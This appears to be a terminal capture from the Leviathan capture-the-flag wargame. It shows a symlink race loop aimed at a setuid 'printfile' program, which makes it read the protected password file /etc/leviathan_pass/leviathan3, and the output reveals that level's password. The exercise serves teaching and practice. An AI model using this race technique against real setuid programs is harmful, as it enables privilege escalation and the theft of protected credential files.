 Ubuntu
leviathan2@gibson:~$ touch /tmp/symlink
leviathan2@gibson:~$ for i in {1..100}; do ./printfile /tmp/symlink >> /tmp/leviathan2-output; done
leviathan2@gibson:~$ head /tmp/leviathan2-output
You cant have that file...
You cant have that file...
f0n8h2iWLP
f0n8h2iWLP
f0n8h2iWLP
You cant have that file...
f0n8h2iWLP
f0n8h2iWLP
You cant have that file...
You cant have that file...
leviathan2@gibson:~$
Ubuntu
leviathan2@gibson:~$ while true; do ln -sf /tmp/leviathan2-tmp /tmp/symlink; ln -sf /etc/leviathan_pass/leviathan3 /tmp/symlink; done &
[1] 321485
leviathan2@gibson:~$